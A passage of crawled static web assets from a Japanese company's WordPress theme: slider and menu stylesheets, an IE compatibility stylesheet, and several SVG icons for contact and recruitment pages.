}

/*RH用：各画像スライダー：スマホ用*/

@media screen and (min-width: 0px) and (max-width: 959px) {
	business-06_slick .slick-06_menu {
		display: none;
	}
}

.single-menu {
  display: none;
}

@media screen and (min-width: 0px) and (max-width: 959px) {
	.single-menu {
		display: block;
	}
	.single-menu .slick-prev .slick-next {
		top: 16vh;
	}
}

/*RH用：各画像スライダー：ここまで*/
/*RH用：フッター手前：営業所一覧背景用：ここから*/

.bsns_rh-menu_area {
	width: 100%;
	background: url("./images/business/business-footer-06_bg.jpg") 50% 50% no-repeat;
	background-size: cover;
	padding: 10vh 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns_rh-menu_area {
		padding: 6vh 0 3vh
	}
}
.bsns_rh-menu_area .menu_inner {
	max-width: 1200px;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns_rh-menu_area .menu_inner {
		display: block;
		padding: 0 4%
	}
}
.bsns_rh-menu_area .menu_inner .business-menu {
	margin: 1%;
	border-radius: 1000px;
	width: 31%;
	text-align: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns_rh-menu_area .menu_inner .business-menu {
		width: 100%;
		margin: 2% 0
	}
}
.bsns_rh-menu_area .menu_inner .business-menu span {
	font-size: 28px;
	font-size: 2.8rem;
	color: #197e3c;
	padding-right: 20px;
	position: absolute;
	top: 6px;
	left: 20px
}
.bsns_rh-menu_area .menu_inner .business-menu p {
	padding: 20px 0;
	display: block
}
.bsns_rh-menu_area .menu_inner .business-menu a {
	padding: 20px 0;
	display: block
}

/*RH用：フッター手前：営業所一覧背景用：ここまで*/


--- FILE ---
content_type: text/css
request_url: http://kojitani.co.jp/wp-content/themes/kojitani/slick/slick-theme.css
body_size: 4012
content:
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;
    position: absolute;
    bottom: 42%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    opacity: 1;
}
@media screen and (max-width: 960px) {
  .slick-prev,
  .slick-next
  {
    bottom: -70px;
  }
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{

}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
  position: absolute;
  z-index: 99;
  width: 48px;
  height: 48px;
  left: 3%;
  box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.25);
  border-radius: 50%;
  background: rgba(240,240,240,.75);
}
.slick-prev::after{
  content: "";
  width: 12px;
  height: 12px;
  border-top: 3px solid #197e3c;
  border-right: 3px solid #197e3c;
  -webkit-transform: rotate(-135deg);
  transform: rotate(-135deg);
  display: block;
  left: 20px;
  position: relative;
  bottom: 10px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '';
}
[dir='rtl'] .slick-prev:before
{
    content: '';
}

.slick-next
{
position: absolute;
z-index: 99;
width: 48px;
height: 48px;
right: 3%;
box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.25);
border-radius: 50%;
background: rgba(240,240,240,.75);
}
.slick-next::after{
  content: "";
  width: 12px;
  height: 12px;
  border-top: 3px solid #197e3c;
  border-right: 3px solid #197e3c;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  display: block;
  left: 16px;
  position: relative;
  bottom: 10px;
}

[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '';
}
[dir='rtl'] .slick-next:before
{
    content: '';
}

/* Dots */
.slick-dotted.slick-slider
{
}

.slick-dots
{
    position: absolute;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: right;
    bottom: 30px;
    z-index: 100;
    right: 6.8%;
}
.slick-dots li
{
  position: relative;
  display: inline-block;
  margin: 0px 2px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 48px;
    height: 6px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
    border: solid 1px #fff;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 10px;
    position: absolute;
    left: 0;
    width: 48px;
    height: 6px;
    content: "";
    outline: none;
    background: #fff;
    text-align: center;
    opacity: 0;
    color: black;
    bottom: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: 1;
    color: black;
}


--- FILE ---
content_type: text/css
request_url: http://kojitani.co.jp/wp-content/themes/kojitani/css/ie-style.css
body_size: 545
content:
@media all and (-ms-high-contrast:none) {
  .slick-prev::after{
    bottom: 0;
  }
  .slick-next::after{
    bottom: 0;
  }
  .studio-icon{
    background: url("../images/studio.svg") 130% 50%/50% no-repeat!important;
  }
  .recruit-message_txt {
    position: absolute;
    font-family: YuMincho,"Yu Mincho";
    left: 15%;
    top: 16%;
    bottom: 0;
    margin: auto;
  }
  img{
    object-fit: cover;
    font-family: 'object-fit: cover;'
  }
  .news-single_txt > img{
    object-fit: contain;
    font-family: 'object-fit: contain;'
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: http://kojitani.co.jp/wp-content/themes/kojitani/images/contact.svg
body_size: 1354
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 194.5 141.5" style="enable-background:new 0 0 194.5 141.5;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#691B1C;}
	.st1{display:none;}
	.st2{fill:#FFFFFF;}
</style>
<rect x="-92" y="-96" class="st0" width="360" height="294"/>
<g class="st1">
</g>
<path class="st2" d="M170.9,141.9H23.5c-13.2,0-23.8-10.1-23.8-22.6V23.7c0-12.5,10.7-22.6,23.8-22.6h147.4
	c13.2,0,23.8,10.2,23.8,22.7v95.5C194.8,131.8,184.1,141.9,170.9,141.9z M183.9,119.3V23.8c0-6.8-5.8-12.3-13-12.3H23.5
	c-7.1,0-12.9,5.5-12.9,12.3v95.5c0,6.8,5.8,12.3,12.9,12.3h147.4C178.1,131.6,183.9,126.1,183.9,119.3L183.9,119.3z M170.9,120.8
	c-1.1,1.1-2.5,1.6-4,1.6c-1.3,0-2.7-0.5-3.8-1.4l-48.5-43.7L101,88.9c-1,0.9-2.3,1.3-3.6,1.3c-1.3,0-2.6-0.4-3.6-1.3L80.6,77.6
	l-48.8,43.3c-1,0.9-2.4,1.4-3.7,1.4c-1.5,0-2.9-0.6-4-1.6c-2.1-2.1-1.9-5.4,0.2-7.3l48.1-42.7L24,29.7c-2.3-1.9-2.5-5.2-0.4-7.3
	c2-2.1,5.4-2.3,7.7-0.4l52.2,44.3c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0,0.1,0.1,0.1L97.3,78l65.8-56c2.3-1.9,5.7-1.7,7.7,0.4
	s1.8,5.4-0.4,7.3l-47.7,40.6l47.9,43.2C172.8,115.4,172.9,118.7,170.9,120.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://kojitani.co.jp/wp-content/themes/kojitani/images/recruit/recruit-icon_02.svg
body_size: 5854
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 50.5 50" style="enable-background:new 0 0 50.5 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#197E3C;}
	.st1{display:none;}
	.st2{display:inline;}
</style>
<path class="st0" d="M48.6,39.8H41v2.8c0,0.5-0.4,0.9-0.9,0.9H29.4c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9H34v-4.1
	c0-0.5,0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9v4.1h3.3v-2.4c0-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.3,0.1-0.4v-1c0-3.2-2.2-5.9-5.3-6.6l-4.6-1.1
	l-3,6.7c-0.1,0.3-0.5,0.6-0.9,0.6l0,0c-0.4,0-0.7-0.2-0.9-0.6l-3-6.7l-4.6,1.1c-3.1,0.7-5.3,3.5-5.3,6.6v4.2h3.3v-4.1
	c0-0.5,0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9v4.1h4.2c0.5,0,0.9,0.4,0.9,0.9s-0.4,0.9-0.9,0.9h-9.9c-0.5,0-0.9-0.4-0.9-0.9v-2.8H2.4
	c-0.5,0-0.9-0.4-0.9-0.9v-6.3c0-3,2.1-5.6,5-6.3l3.1-0.7v-1.2c-1.7-1.1-2.9-3-2.9-5.2v-3.5c0-3.4,2.8-6.2,6.2-6.2
	c1.8,0,3.5,0.8,4.6,2.1c1-3.4,4.2-6,7.9-6l0,0c3.8,0,6.9,2.5,7.9,5.9c1.1-1.3,2.8-2.1,4.6-2.1c3.4,0,6.2,2.8,6.2,6.2V19
	c0,2.2-1.2,4.1-2.9,5.2v1.2l3.1,0.7c2.9,0.7,5,3.3,5,6.3v6.3C49.5,39.3,49.1,39.8,48.6,39.8z M38.1,29.7l1.4-3.4c0,0,0,0,0-0.1V25
	c-0.5,0.1-0.9,0.2-1.4,0.2s-1-0.1-1.4-0.2v1.2l0,0v0.1L38.1,29.7z M34.4,29c0.6,0.1,1.1,0.3,1.6,0.6l-1-2.3L32,28
	c-0.2,0.1-0.5,0.1-0.7,0.2L34.4,29z M23.2,28.4l2.3,5.3l2.3-5.3v-1.9c-0.7,0.2-1.5,0.3-2.3,0.3s-1.6-0.1-2.4-0.3v1.9H23.2z
	 M25.5,24.9c3.4,0,6.3-2.7,6.4-6.1V16l-3.8-2.2c-1.7,1.7-3.9,2.6-6.3,2.6h-2.6v2.2C19.1,22.1,22,24.9,25.5,24.9z M16.6,29l3-0.7
	c-0.2-0.1-0.4-0.2-0.7-0.2l-3-0.7L15,29.5C15.5,29.3,16.1,29.1,16.6,29z M14.4,26.3C14.3,26.3,14.3,26.2,14.4,26.3
	c0-0.1,0-0.1,0-0.1V25c-0.5,0.1-0.9,0.2-1.4,0.2s-1-0.1-1.4-0.2v1.2c0,0,0,0,0,0.1l1.4,3.4L14.4,26.3z M6.9,28
	c-2.1,0.5-3.6,2.4-3.6,4.5v5.3h1.9v-4.2c0-0.5,0.4-0.9,0.9-0.9S7,33.1,7,33.6v4.2h2.8v-0.5c0-2,0.7-4,1.9-5.5l-1.9-4.6L6.9,28z
	 M12.9,11.2c-2.4,0-4.3,1.9-4.3,4.3v0.2v0.1h2.7c2,0,4-0.5,5.8-1.5C16.5,12.5,14.9,11.2,12.9,11.2z M17.2,16.3
	c-1.8,0.9-3.9,1.4-5.9,1.4H8.6V19c0,2.4,1.9,4.3,4.3,4.3s4.3-1.9,4.3-4.3V16.3z M16.2,24.2v1.2l3.1,0.8c0.7,0.2,1.3,0.4,1.9,0.8
	v-1.4c-1.3-0.8-2.4-1.9-3.1-3.3C17.7,23.1,17,23.7,16.2,24.2z M31.9,13.7c0-3.5-2.9-6.4-6.4-6.4s-6.4,2.9-6.4,6.4v0.8h2.6
	c2.1,0,4.1-0.9,5.4-2.5c0.3-0.3,0.8-0.4,1.2-0.2L31.9,13.7L31.9,13.7L31.9,13.7z M32.9,22.3c-0.7,1.4-1.8,2.5-3.1,3.3l0,0V27
	c0.6-0.4,1.2-0.6,1.9-0.8l3.1-0.8v-1.2C34,23.8,33.3,23.1,32.9,22.3z M42.4,15.8v-0.2c0-2.4-1.9-4.3-4.3-4.3c-2,0-3.6,1.3-4.1,3.1
	c1.8,1,3.7,1.5,5.8,1.5L42.4,15.8L42.4,15.8z M42.4,19v-1.3h-2.7c-2.1,0-4.1-0.5-5.9-1.4c0,0,0,2.4,0,2.5V19c0,2.4,1.9,4.3,4.3,4.3
	C40.4,23.3,42.4,21.4,42.4,19z M47.6,32.5c0-2.2-1.5-4-3.6-4.5l-3-0.7L39.1,32c1.2,1.5,1.9,3.4,1.9,5.4v0.5h2.8v-4.2
	c0-0.5,0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9v4.2h1.9L47.6,32.5L47.6,32.5z M22.4,17.3c0.2,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7
	c0,0.2-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.2,0.1-0.5,0.3-0.7
	C21.9,17.4,22.1,17.3,22.4,17.3z M25,20.7c0.3,0.3,0.7,0.3,1,0c0.4-0.4,1-0.4,1.3,0c0.4,0.4,0.4,1,0,1.3c-0.5,0.5-1.2,0.8-1.8,0.8
	c-0.7,0-1.3-0.3-1.8-0.8c-0.4-0.4-0.4-1,0-1.3C24,20.3,24.6,20.3,25,20.7z M28.6,17.3c0.2,0,0.5,0.1,0.7,0.3
	c0.2,0.2,0.3,0.4,0.3,0.7c0,0.2-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3S28.1,19,28,18.9c-0.2-0.2-0.3-0.4-0.3-0.7
	c0-0.2,0.1-0.5,0.3-0.7C28.1,17.4,28.4,17.3,28.6,17.3z M25.5,41.6c0.2,0,0.5,0.1,0.7,0.3s0.3,0.4,0.3,0.7c0,0.2-0.1,0.5-0.3,0.7
	c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.5-0.1-0.7-0.3s-0.3-0.4-0.3-0.7c0-0.2,0.1-0.5,0.3-0.7C25,41.7,25.2,41.6,25.5,41.6z"/>
<g class="st1">
	<g class="st2">
		<path class="st0" d="M38.3,9.5H10.7c-2.9,0-5.2,2.3-5.2,5.2v16.9c0,2.9,2.3,5.2,5.2,5.2v7.7l11-7.7h16.6c2.9,0,5.2-2.3,5.2-5.2
			V14.7C43.5,11.8,41.2,9.5,38.3,9.5z M41.3,31.6c0,1.7-1.3,3-3,3H21l-8.1,5.6v-5.6h-2.2c-1.7,0-3-1.3-3-3V14.7c0-1.7,1.3-3,3-3
			h27.6c1.7,0,3,1.3,3,3V31.6z M15.7,19.6h17.7v-2.2H15.7V19.6z M15.7,24.4h17.7v-2.2H15.7V24.4z M15.7,29.1h17.7v-2.2H15.7V29.1z"
			/>
	</g>
</g>
<g class="st1">
	<g class="st2">
		<path class="st0" d="M33.6,22.8c0-0.8-0.7-1.5-1.5-1.5H16.9c-0.8,0-1.5,0.7-1.5,1.5s0.7,1.5,1.5,1.5h15.2
			C33,24.3,33.6,23.6,33.6,22.8z M16.9,27.3c-0.8,0-1.5,0.7-1.5,1.5s0.7,1.5,1.5,1.5h9.3c0.8,0,1.5-0.7,1.5-1.5s-0.7-1.5-1.5-1.5
			H16.9z M20.4,41.5h-5c-1.6,0-3-1.3-3-3V12.4c0-1.6,1.3-3,3-3h18.2c1.6,0,3,1.3,3,3v9.1c0,0.8,0.7,1.5,1.5,1.5s1.5-0.7,1.5-1.5
			v-9.1c0-3.3-2.7-5.9-5.9-5.9H15.4c-3.3,0-5.9,2.7-5.9,5.9v26.1c0,3.3,2.7,5.9,5.9,5.9h5c0.8,0,1.5-0.7,1.5-1.5
			C21.9,42.2,21.2,41.5,20.4,41.5z M42.2,28c-1.7-1.7-4.5-1.7-6.3,0l-8.1,8.1c-0.2,0.2-0.3,0.4-0.4,0.6l-1.8,5.8
			c-0.2,0.5,0,1.1,0.4,1.5c0.3,0.3,0.7,0.4,1.1,0.4c0.1,0,0.3,0,0.4-0.1l6-1.7c0.2-0.1,0.5-0.2,0.7-0.4l8.1-8.1
			C43.9,32.6,43.9,29.7,42.2,28z M32.2,40l-3,0.8l0.9-2.9l5.5-5.5l2.1,2.1L32.2,40z M40.1,32.2l-0.3,0.3l-2.1-2.1l0.3-0.3
			c0.6-0.6,1.5-0.6,2.1,0C40.7,30.7,40.7,31.6,40.1,32.2z M32.1,15.4H16.9c-0.8,0-1.5,0.7-1.5,1.5s0.7,1.5,1.5,1.5h15.2
			c0.8,0,1.5-0.7,1.5-1.5S33,15.4,32.1,15.4z"/>
	</g>
</g>
<g class="st1">
	<g class="st2">
		<path class="st0" d="M39.1,11.5H11.9c-2.4,0-4.4,2-4.4,4.5v19c0,2.5,2,4.5,4.4,4.5h27.2c2.4,0,4.4-2,4.4-4.5V16
			C43.5,13.5,41.5,11.5,39.1,11.5z M39.1,37.4H11.9c-1.3,0-2.4-1.1-2.4-2.4V16c0-1.3,1.1-2.4,2.4-2.4h27.2c1.3,0,2.4,1.1,2.4,2.4v19
			l0,0C41.5,36.3,40.4,37.4,39.1,37.4z M30.2,25.3l8.8-8.1c0.4-0.4,0.4-1,0.1-1.5c-0.4-0.4-1-0.5-1.4-0.1L25.5,26.8l-2.4-2.2l0,0
			c-0.1-0.1-0.1-0.1-0.2-0.1l-9.6-8.8c-0.4-0.4-1.1-0.3-1.4,0.1c-0.4,0.4-0.3,1.1,0.1,1.5l8.9,8.1L12,33.8c-0.4,0.4-0.4,1,0,1.5
			c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-8.6l2.4,2.2c0.2,0.2,0.4,0.3,0.7,0.3c0.2,0,0.5-0.1,0.7-0.3l2.5-2.3l9,8.7
			c0.2,0.2,0.4,0.3,0.7,0.3s0.5-0.1,0.7-0.3c0.4-0.4,0.4-1.1,0-1.5L30.2,25.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://kojitani.co.jp/wp-content/themes/kojitani/images/recruit/recruit-icon_01.svg
body_size: 6020
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 50.5 50" style="enable-background:new 0 0 50.5 50;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#197E3C;}
	.st1{fill:#197E3C;}
	.st2{display:none;}
	.st3{display:inline;}
</style>
<path class="st0" d="M49.6,41.8H42v2.8c0,0.5-0.4,0.9-0.9,0.9H30.4c-0.5,0-0.9-0.4-0.9-0.9c0-0.5,0.4-0.9,0.9-0.9H35v-4.1
	c0-0.5,0.4-0.9,0.9-0.9c0.5,0,0.9,0.4,0.9,0.9v4.1h3.3v-2.4c0-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.3,0.1-0.4v-1c0-3.2-2.2-5.9-5.3-6.6
	l-4.6-1.1l-3,6.7c-0.1,0.3-0.5,0.6-0.9,0.6l0,0c-0.4,0-0.7-0.2-0.9-0.6l-3-6.7l-4.6,1.1c-3.1,0.7-5.3,3.5-5.3,6.6v4.2h3.3v-4.1
	c0-0.5,0.4-0.9,0.9-0.9c0.5,0,0.9,0.4,0.9,0.9v4.1h4.2c0.5,0,0.9,0.4,0.9,0.9c0,0.5-0.4,0.9-0.9,0.9H11.9c-0.5,0-0.9-0.4-0.9-0.9
	v-2.8H3.4c-0.5,0-0.9-0.4-0.9-0.9v-6.3c0-3,2.1-5.6,5-6.3l3.1-0.7v-1.2c-1.7-1.1-2.9-3-2.9-5.2v-3.5c0-3.4,2.8-6.2,6.2-6.2
	c1.8,0,3.5,0.8,4.6,2.1c1-3.4,4.2-6,7.9-6l0,0c3.8,0,6.9,2.5,7.9,5.9c1.1-1.3,2.8-2.1,4.6-2.1c3.4,0,6.2,2.8,6.2,6.2V21
	c0,2.2-1.2,4.1-2.9,5.2v1.2l3.1,0.7c2.9,0.7,5,3.3,5,6.3v6.3C50.5,41.3,50.1,41.8,49.6,41.8z M39.1,31.7l1.4-3.4c0,0,0,0,0-0.1V27
	c-0.5,0.1-0.9,0.2-1.4,0.2c-0.5,0-1-0.1-1.4-0.2v1.2c0,0,0,0,0,0c0,0,0,0.1,0,0.1L39.1,31.7z M35.4,31c0.6,0.1,1.1,0.3,1.6,0.6
	L36,29.3l-3,0.7c-0.2,0.1-0.5,0.1-0.7,0.2L35.4,31z M24.2,30.4l2.3,5.3l2.3-5.3v-1.9c-0.7,0.2-1.5,0.3-2.3,0.3
	c-0.8,0-1.6-0.1-2.4-0.3V30.4z M26.5,26.9c3.4,0,6.3-2.7,6.4-6.1V18l-3.8-2.2c-1.7,1.7-3.9,2.6-6.3,2.6h-2.6v2.2
	C20.1,24.1,23,26.9,26.5,26.9z M17.6,31l3-0.7c-0.2-0.1-0.4-0.2-0.7-0.2l-3-0.7L16,31.5C16.5,31.3,17.1,31.1,17.6,31z M15.4,28.3
	C15.3,28.3,15.3,28.2,15.4,28.3c0-0.1,0-0.1,0-0.1V27c-0.5,0.1-0.9,0.2-1.4,0.2c-0.5,0-1-0.1-1.4-0.2v1.2c0,0,0,0,0,0.1l1.4,3.4
	L15.4,28.3z M7.9,30c-2.1,0.5-3.6,2.4-3.6,4.5v5.3h1.9v-4.2c0-0.5,0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9v4.2h2.8v-0.5c0-2,0.7-4,1.9-5.5
	l-1.9-4.6L7.9,30z M13.9,13.2c-2.4,0-4.3,1.9-4.3,4.3v0.2v0.1h2.7c2,0,4-0.5,5.8-1.5C17.5,14.5,15.9,13.2,13.9,13.2z M18.2,18.3
	c-1.8,0.9-3.9,1.4-5.9,1.4H9.6V21c0,2.4,1.9,4.3,4.3,4.3c2.4,0,4.3-1.9,4.3-4.3V18.3z M17.2,26.2v1.2l3.1,0.8
	c0.7,0.2,1.3,0.4,1.9,0.8v-1.4c-1.3-0.8-2.4-1.9-3.1-3.3C18.7,25.1,18,25.7,17.2,26.2z M32.9,15.7c0-3.5-2.9-6.4-6.4-6.4
	c-3.5,0-6.4,2.9-6.4,6.4v0.8h2.6c2.1,0,4.1-0.9,5.4-2.5c0.3-0.3,0.8-0.4,1.2-0.2l3.5,2V15.7z M33.9,24.3c-0.7,1.4-1.8,2.5-3.1,3.3
	l0,0V29c0.6-0.4,1.2-0.6,1.9-0.8l3.1-0.8v-1.2C35,25.8,34.3,25.1,33.9,24.3z M43.4,17.8v-0.2c0-2.4-1.9-4.3-4.3-4.3
	c-2,0-3.6,1.3-4.1,3.1c1.8,1,3.7,1.5,5.8,1.5L43.4,17.8L43.4,17.8z M43.4,21v-1.3h-2.7c-2.1,0-4.1-0.5-5.9-1.4c0,0,0,2.4,0,2.5V21
	c0,2.4,1.9,4.3,4.3,4.3C41.4,25.3,43.4,23.4,43.4,21z M48.6,34.5c0-2.2-1.5-4-3.6-4.5l-3-0.7L40.1,34c1.2,1.5,1.9,3.4,1.9,5.4v0.5
	h2.8v-4.2c0-0.5,0.4-0.9,0.9-0.9c0.5,0,0.9,0.4,0.9,0.9v4.2h1.9V34.5z M23.4,19.3c0.2,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7
	c0,0.2-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.2,0.1-0.5,0.3-0.7
	C22.9,19.4,23.1,19.3,23.4,19.3z M26,22.7c0.3,0.3,0.7,0.3,1,0c0.4-0.4,1-0.4,1.3,0c0.4,0.4,0.4,1,0,1.3c-0.5,0.5-1.2,0.8-1.8,0.8
	c-0.7,0-1.3-0.3-1.8-0.8c-0.4-0.4-0.4-1,0-1.3C25,22.3,25.6,22.3,26,22.7z M29.6,19.3c0.2,0,0.5,0.1,0.7,0.3
	c0.2,0.2,0.3,0.4,0.3,0.7c0,0.2-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3S29.1,21,29,20.9c-0.2-0.2-0.3-0.4-0.3-0.7
	c0-0.2,0.1-0.5,0.3-0.7C29.1,19.4,29.4,19.3,29.6,19.3z M26.5,43.6c0.2,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7
	c0,0.2-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.2,0.1-0.5,0.3-0.7
	C26,43.7,26.2,43.6,26.5,43.6z"/>
<g>
	<g>
		<path class="st1" d="M38.3,9.5H10.7c-2.9,0-5.2,2.3-5.2,5.2v16.9c0,2.9,2.3,5.2,5.2,5.2v7.7l11-7.7h16.6c2.9,0,5.2-2.3,5.2-5.2
			V14.7C43.5,11.8,41.2,9.5,38.3,9.5z M41.3,31.6c0,1.7-1.3,3-3,3H21l-8.1,5.6v-5.6h-2.2c-1.7,0-3-1.3-3-3V14.7c0-1.7,1.3-3,3-3
			h27.6c1.7,0,3,1.3,3,3V31.6z M15.7,19.6h17.7v-2.2H15.7V19.6z M15.7,24.4h17.7v-2.2H15.7V24.4z M15.7,29.1h17.7v-2.2H15.7V29.1z"
			/>
	</g>
</g>
<g class="st2">
	<g class="st3">
		<path class="st1" d="M33.6,22.8c0-0.8-0.7-1.5-1.5-1.5H16.9c-0.8,0-1.5,0.7-1.5,1.5c0,0.8,0.7,1.5,1.5,1.5h15.2
			C33,24.3,33.6,23.6,33.6,22.8z M16.9,27.3c-0.8,0-1.5,0.7-1.5,1.5c0,0.8,0.7,1.5,1.5,1.5h9.3c0.8,0,1.5-0.7,1.5-1.5
			c0-0.8-0.7-1.5-1.5-1.5H16.9z M20.4,41.5h-5c-1.6,0-3-1.3-3-3V12.4c0-1.6,1.3-3,3-3h18.2c1.6,0,3,1.3,3,3v9.1
			c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-9.1c0-3.3-2.7-5.9-5.9-5.9H15.4c-3.3,0-5.9,2.7-5.9,5.9v26.1
			c0,3.3,2.7,5.9,5.9,5.9h5c0.8,0,1.5-0.7,1.5-1.5C21.9,42.2,21.2,41.5,20.4,41.5z M42.2,28c-1.7-1.7-4.5-1.7-6.3,0l-8.1,8.1
			c-0.2,0.2-0.3,0.4-0.4,0.6l-1.8,5.8c-0.2,0.5,0,1.1,0.4,1.5c0.3,0.3,0.7,0.4,1.1,0.4c0.1,0,0.3,0,0.4-0.1l6-1.7
			c0.2-0.1,0.5-0.2,0.7-0.4l8.1-8.1C43.9,32.6,43.9,29.7,42.2,28z M32.2,40l-3,0.8l0.9-2.9l5.5-5.5l2.1,2.1L32.2,40z M40.1,32.2
			l-0.3,0.3l-2.1-2.1l0.3-0.3c0.6-0.6,1.5-0.6,2.1,0C40.7,30.7,40.7,31.6,40.1,32.2z M32.1,15.4H16.9c-0.8,0-1.5,0.7-1.5,1.5
			c0,0.8,0.7,1.5,1.5,1.5h15.2c0.8,0,1.5-0.7,1.5-1.5C33.6,16.1,33,15.4,32.1,15.4z"/>
	</g>
</g>
<g class="st2">
	<g class="st3">
		<path class="st1" d="M39.1,11.5H11.9c-2.4,0-4.4,2-4.4,4.5v19c0,2.5,2,4.5,4.4,4.5h27.2c2.4,0,4.4-2,4.4-4.5V16
			C43.5,13.5,41.5,11.5,39.1,11.5z M39.1,37.4H11.9c-1.3,0-2.4-1.1-2.4-2.4V16c0-1.3,1.1-2.4,2.4-2.4h27.2c1.3,0,2.4,1.1,2.4,2.4v19
			h0C41.5,36.3,40.4,37.4,39.1,37.4z M30.2,25.3l8.8-8.1c0.4-0.4,0.4-1,0.1-1.5c-0.4-0.4-1-0.5-1.4-0.1L25.5,26.8l-2.4-2.2
			c0,0,0,0,0,0c-0.1-0.1-0.1-0.1-0.2-0.1l-9.6-8.8c-0.4-0.4-1.1-0.3-1.4,0.1c-0.4,0.4-0.3,1.1,0.1,1.5l8.9,8.1L12,33.8
			c-0.4,0.4-0.4,1,0,1.5c0.2,0.2,0.5,0.3,0.7,0.3c0.2,0,0.5-0.1,0.7-0.3l9-8.6l2.4,2.2c0.2,0.2,0.4,0.3,0.7,0.3
			c0.2,0,0.5-0.1,0.7-0.3l2.5-2.3l9,8.7c0.2,0.2,0.4,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3c0.4-0.4,0.4-1.1,0-1.5L30.2,25.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
